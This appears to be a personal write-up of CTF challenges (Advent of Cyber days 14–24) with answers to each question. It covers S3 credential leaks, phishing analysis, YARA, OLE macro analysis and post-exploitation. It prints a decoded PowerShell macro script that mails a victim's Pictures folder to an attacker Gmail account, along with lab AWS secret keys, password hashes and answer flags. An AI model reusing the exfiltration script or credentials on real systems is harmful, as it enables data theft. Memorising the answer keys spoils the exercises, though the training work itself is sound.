
*Dirb is a Web Content Scanner, or short for directory buster / DirBuster.

How many scripts do you see in the /home/thegrinch/scripts folder?
4
What are the five characters following $6$G in pepper’s password hash?
ZUP42

Well, the hint is in loot.sh and /etc/shadow (where the passwords are stored)
What is the content of the flag.txt file on the Grinch’s user’s desktop?
DI3H4rdIsTheBestX-masMovie!
use the method of question number 3, it’s quite easy if you know that it’s just a direct path.
EXTRA
Can you answer question 4 using this vector?

Extract the EXIF from this image 😀

I couldn’t get closer than this
http://fotoforensics.com/analysis.php?id=71a3c9bd8cfc10da86716aa5162260d9315a3eda.340397&show=ela
Well that’s enough for today seems like I’m not going to extract it :'(
Day 15: Cyber Careers – The Grinch day off
Well, there’s a day off for our little grinch! 🙂 Instead, there’s a quiz with some questions that results with a suitable profile:
Day 16 – Osint: Ransomware Madness
AAAAAAAAAH OSINT <3, the thing I truly love!
OSINT stands for Open Source Intelligence, information that can be obtained from free and public sources.

With this challenge we start with a small Cyrillic text:
You are the responding intelligence officer on the hunt for more information about the infamous “Grinch Enterprises” ransomware gang.
As a response to the recent ransomware activity from Grinch Enterprises, your team has managed to collect a sample ransomware note.
!!! ВАЖНЫЙ !!! Ваши файлы были зашифрованы Гринчем. Мы используем самые современные технологии шифрования. Чтобы получить доступ к своим файлам, обратитесь к оператору Grinch Enterprises. Ваш личный идентификационный идентификатор: «b288b97e-665d-4105-a3b2-666da90db14b». С оператором, назначенным для вашего дела, можно связаться как "GrinchWho31" на всех платформах. !!! ВАЖНЫЙ !!!
Luckily there’s Google Translate as far as I like learning Russian, I still can’t comprehend all the characters.
Questions:
What is the operator’s username?
GrinchWho31
What social media platform is the username associated with?
twitter
There are loads of platforms to search for available users on social platforms, for this example I used: https://namevine.com/#/GrinchWho31
What is the cryptographic identifier associated with the operator?
1GW8QR7CWW3cpvVPGMCF5tZz4j96ncEgrVaR
Hint: look at the user profile on twitter.
What platform is the cryptographic identifier associated with?
keybase.io
What is the bitcoin address of the operator?
bc1q5q2w2x6yka5gchr89988p2c8w8nquem6tndw2f
What platform does the operator leak the bitcoin address on?
github
What is the operator’s personal email?
donteHeath21@gmail.com
What is the operator’s real name?
Donte Heath
Day 17: Cloud – Elf Leaks
First of all this challenge is to find all the details of Shadow IT S3 Bucket, S3 of Amazon AWS. Here are all the services from Amazon AWS:

You’ll start with an image and nothing more than that.

What is the name of the S3 Bucket used to host the HR Website announcement?
images.bestfestivalcompany.com
What is the message left in the flag.txt object from that bucket?
It’s easy to get your elves data when you leave it so easy to find!
What other file in that bucket looks interesting to you?
wp-backup.zip
What is the AWS Access Key ID in that file?
AKIAQI52OJVCPZXFYAOI
What is the AWS Account ID that access-key works for?
019181489476
How to find it? (I made use of the AWS Tools for PowerShell)

Set-AWSCredential `
-AccessKey AKIAQI52OJVCPZXFYAOI `
-SecretKey 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 `
-StoreAs THM
Initialize-AWSDefaultConfiguration -ProfileName THM -Region us-east-1
What is the Username for that access-key?
ElfMcHR@bfc.com
There is an EC2 Instance in this account. Under the TAGs, what is the Name of the instance?
HR-Portal
What is the database password stored in Secrets Manager?
Winter2021!
Day 18: Cloud – Playing With Containers
This challenge introduces you to docker container images and AWS Elastic Container Registry (ECR) – an online registry for public and private container images.
What command will list container images stored in your local container registry?
docker images
What command will allow you to save a docker image as a tar archive?
docker save
What is the name of the file (including file extension) for the configuration, repository tags, and layer hash values stored in a container image?
manifest.json
What is the token value you found for the bonus challenge?
7095b3e9300542edadbc2dd558ac11fa
Pretty easy challenge, I think you could have answered the first 3 questions without foreknowledge of Docker.
Day 19: Blue teaming – Something Phishy Is Going On
opening up the .eml file containing the phishing email

Who was the email sent to? (Answer is the email address)
elfmcphearson@tbfc.com
Phishing emails use similar domains of their targets to increase the likelihood the recipient will be tricked into interacting with the email. Who does it say the email was from? (Answer is the email address)
customerservice@t8fc.info
Sometimes phishing emails have a different reply-to email address. If this email was replied to, what email address will receive the email response?
fisher@tempmailz.grinch
Less sophisticated phishing emails will have typos. What is the misspelled word?
stright
The email contains a link that will redirect the recipient to a fraudulent website in an effort to collect credentials. What is the link to the credential harvesting website?
https://89xgwsnmo5.grinch/out/fishing/
View the email source code. There is an unusual email header. What is the header and its value?
X-GrinchPhish: >;^)
You received other reports of phishing attempts from other colleagues. Some of the other emails contained attachments. Open attachment.txt. What is the name of the attachment?
password-reset-instructions.pdf
What is the flag in the PDF file?
THM{A0C_Thr33_Ph1sh1ng_An4lys!s}
Day 20: Blue Teaming – What’s the Worst That Could Happen?
Learning Objectives:
In this task, we will learn:
- How to identify the file type of a file regardless of file extension
- How to find strings in a file
- How to calculate hash of a file
- Using VirusTotal to perform preliminary analysis of a suspicious file

Open the terminal and navigate to the file on the desktop named ‘testfile’. Using the ‘strings’ command, check the strings in the file. There is only a single line of output to the ‘strings’ command. What is the output?
X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*
Check the file type of ‘testfile’ using the ‘file’ command. What is the file type?
EICAR virus test files
Calculate the file’s hash and search for it on VirusTotal. When was the file first seen in the wild?
2005-10-17 22:03:48
On VirusTotal’s detection tab, what is the classification assigned to the file by Microsoft?
Virus:DOS/EICAR_Test_File
Go to this link to learn more about this file and what it is used for. What were the first two names of this file?
ducklin.htm or ducklin-html.htm
The file has 68 characters in the start known as the known string. It can be appended with whitespace characters upto a limited number of characters. What is the maximum number of total characters that can be in the file?
128
Day 21: Blue Teaming – Needles In Computer Stacks
This day introduced you to YARA. You can find a superb collection of YARA here. This challenge introduced me to an unknown text editing tool for me: SciTe

We changed the text in the string $a as shown in the eicaryara rule we wrote, from X5O to X50, that is, we replaced the letter O with the number 0. The condition for the Yara rule is $a and $b and $c and $d. If we are to only make a change to the first boolean operator in this condition, what boolean operator shall we replace the ‘and’ with, in order for the rule to still hit the file?
or
What option is used in the Yara command in order to list down the metadata of the rules that are a hit to a file?
-m
What section contains information about the author of the Yara rule?
metadata
What option is used to print only rules that did not hit?
-n
Change the Yara rule value for the $a string to X50. Rerun the command, but this time with the -c option. What is the result?
0
Tip: don’t forget changing the or to and
Day 22 – Blue Teaming: How It Happened

AHHA, here comes CyberChef, the must-have tool in Cyber Security. You’ll start with a document named: Santa_Claus_Naughty_List_2021.doc which you first need to analyze with a second must-have tool: oledump written by a fellow Belgian Cyber Security Researcher named Didier Stevens. This tool helps you with analyzing OLE files. You can imagine an OLE file as an ‘underlying file system’ or like a .ZIP archive. Applications as MS Office with extensions: .doc, .xls, .ppt are known as OLE files. Malevolent persons can manhandle macros to conceal pernicious commands/scripts inside Excel and Word documents.

The key is known as it is being given with this challenge, if this wasn’t given you could have used the following tool: https://github.com/nshadov/xor_key_recovery.

Decoded text:
#Credits goes to @ManiarViral (https://twitter.com/maniarviral) for writing this awesome RAT!
$username="Grinch.Enterprises.2021@gmail.com"
$password="S@ntai$comingt0t0wn"
$smtpServer = "smtp.gmail.com"
$msg = new-object Net.Mail.MailMessage
$smtp = New-Object Net.Mail.SmtpClient($SmtpServer, 587)
$smtp.EnableSsl = $true
$smtp.Credentials = New-Object System.Net.NetworkCredential($username,$password)
$msg.From = "santaspresentsdelivery@gmail.com"
$msg.To.Add("Grinch.Enterprises.2021@gmail.com")
$msg.Body="Your presents have arrived!"
$msg.Subject = "Christmas Wishlist"
$files=Get-ChildItem "$env:USERPROFILE\Pictures\Grinch2021\"
Foreach($file in $files)
{
$attachment = new-object System.Net.Mail.Attachment -ArgumentList $file.FullName
$msg.Attachments.Add($attachment)
}
$smtp.Send($msg)
$attachment.Dispose();
$msg.Dispose();
What is the username (email address of Grinch Enterprises) from the decoded script?
Grinch.Enterprises.2021@gmail.com
What is the mailbox password you found?
S@ntai$comingt0t0wn
What is the subject of the email?
Christmas Wishlist
What port is the script using to exfiltrate data from the North Pole?
587
What is the flag hidden found in the document that Grinch Enterprises left behind? (Hint: use the following command oledump.py -s {stream number} -d, the answer will be in the caption).
“YouFoundGrinchCookie”

There is still a second flag somewhere… can you find it on the machine?
S@nt@c1Au$IsrEAl
Tip for this I didn’t want to type it all over, I made use of my all-time favourite tool: ShareX, which you can get on: https://getsharex.com/
Day 23: Blue Teaming – PowershELlF Magic

On this challenge I was introduced to Full Event Log View tool, never heard about it before, but man what a tool!
The event ids of interest for us in this investigation are 4103 and 4104. 4103 stands for Executing Pipeline and 4104: Execute a Remote Command.
What command was executed as Elf McNealy to add a new user to the machine?
Invoke-Nightmare
What user executed the PowerShell file to send the password.txt file from the administrator’s desktop to a remote server?
adm1n
What was the IP address of the remote server? What was the port used for the remote connection? (format: IP,Port)
10.10.148.96,4321

What was the encryption key used to encrypt the contents of the text file sent to the remote server?
j3pn50vkw21hhurbqmxjlpmo9doiukyb
What application was used to delete the password.txt file?
SDelete.exe
What is the date and timestamp the logs show that password.txt was deleted? (format: MM/DD/YYYY H:MM:SS PM)
11/11/2021 7:29:27 PM

What were the contents of the deleted password.txt file?
Mission Control: letitsnowletitsnowletitsnow
Day 24: Post Exploitation – Learning From The Grinch

McSkidy has learned a lot about how Grinch Enterprises operates and wants to prepare for any future attacks from anyone who hates Christmas. From a forensics analysis they did, she noticed that the Grinch Enterprises performed some malicious activities. She wants to perform these on the same machine they compromised to understand her adversaries a little better. Can you follow along and help her prepare for any other attacks?
What is the username of the other user on the system?
emily


What is the NTLM hash of this user?
8af326aa4850225b75c592d4ce19ccf5
What is the password for this user?
1234567890

Leave a Reply